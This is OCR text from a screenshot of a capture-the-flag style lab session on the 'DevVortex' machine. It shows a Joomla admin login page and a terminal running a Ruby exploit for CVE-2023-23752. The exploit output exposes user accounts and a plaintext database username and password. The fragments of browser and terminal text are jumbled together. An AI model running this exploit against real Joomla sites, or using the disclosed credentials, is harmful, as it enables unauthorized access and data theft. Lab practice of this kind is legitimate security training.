 1 2 3 4 10.10.14.29 0:07
DevVortex Development - Administra GitHub - Acceis/exploit-C New Tab
dev.devvortex.htb/administrator/index.php
Kali Linux Kali To Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog How to stabilize simpl...
kali@kali: ~/devvortex/exploit-CVE-2023-23752
File Actions Edit View Help
Joomla!®
Development
┌──(kali㉿kali)-[~/devvortex/exploit-CVE-2023-23752]
└─$ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
┌──(kali㉿kali)-[~/devvortex/exploit-CVE-2023-23752]
└─$
Development
Joomla Administrator Login
Need Support?
You can find help here:
Joomla! Support Forum
Joomla! Documentation
Joomla! News
Username
Please fill in this field
Password
Log in
Forgot your login details?